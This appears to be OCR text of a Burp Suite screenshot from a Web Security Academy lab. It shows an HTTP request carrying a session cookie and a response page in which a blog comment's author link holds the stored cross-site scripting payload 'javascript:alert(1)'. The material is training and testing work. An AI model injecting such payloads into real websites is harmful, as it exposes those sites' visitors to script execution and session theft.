 Pretty Raw Hex \n
1 GET /post?postId=2 HTTP/1.1
2 Host: 0ade001e04fb9c51c0253b9b004e00d4.web-security-academy.net
3 Cookie: session=sIJocKqlBJW2VMiW2ZkJziufc7bcYuan
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0ade001e04fb9c51c0253b9b004e00d4.web-security-academy.net/post/comment/confirmation?
postId=2
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
Pretty Raw Hex Render \n
117 <p>
I find your blogs enlightening and far cheaper than my therapist!
</p>
118 <p>
</p>
119 </section>
120 <section class="comment">
121 <p>
122 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="javascript:alert(1)">
test
</a>
| 25 December 2022
123 </p>
124 <p>
test
</p>
125 <p>
</p>
126 </section>
127 <hr>
128 <section class="add-comment">
129 <h2>
Leave a comment
Selection 19
Selected text
javascript:alert(1)
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 16
Response Headers 3